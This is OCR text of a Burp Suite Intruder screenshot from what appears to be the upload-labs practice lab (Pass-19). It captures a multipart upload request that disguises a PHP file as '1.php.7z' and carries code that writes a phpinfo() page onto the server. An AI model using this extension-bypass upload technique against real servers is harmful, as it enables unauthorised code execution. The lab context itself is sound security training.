 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines th
details.
Attack type: Sniper
POST /upload-labs-master/Pass-19/index.php HTTP/1.1
Host: 192.168.111.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------238622159024890867032006831455
Content-Length: 428
Origin: http://192.168.111.135
Connection: close
Referer: http://192.168.111.135/upload-labs-master/Pass-19/index.php
Upgrade-Insecure-Requests: 1
-----------------------------238622159024890867032006831455
Content-Disposition: form-data; name="upload_file"; filename="1.php.7z"
Content-Type: application/octet-stream
<?php
$f=fopen("info.php","w");
fputs($f,'<?php phpinfo(); ?>');
?>
-----------------------------238622159024890867032006831455
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------238622159024890867032006831455--
? < + > Type a search term
192.168.111.135/upload-labs-ma
192.168.111.135/upload-labs-master/upload/1.php.7z
在这里输入你要搜索的内容
T